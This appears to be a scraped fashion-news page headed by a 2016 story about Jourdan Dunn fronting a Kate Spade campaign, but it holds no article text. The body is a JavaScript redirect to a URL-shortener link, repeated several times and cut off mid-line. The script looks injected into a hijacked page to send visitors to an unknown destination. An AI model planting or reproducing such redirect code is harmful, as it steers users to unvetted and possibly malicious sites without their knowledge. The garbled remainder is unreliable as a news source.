
Jourdan Dunn Leads Kate Spade’s Eclectic Spring
2016 Campaign
March 9, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...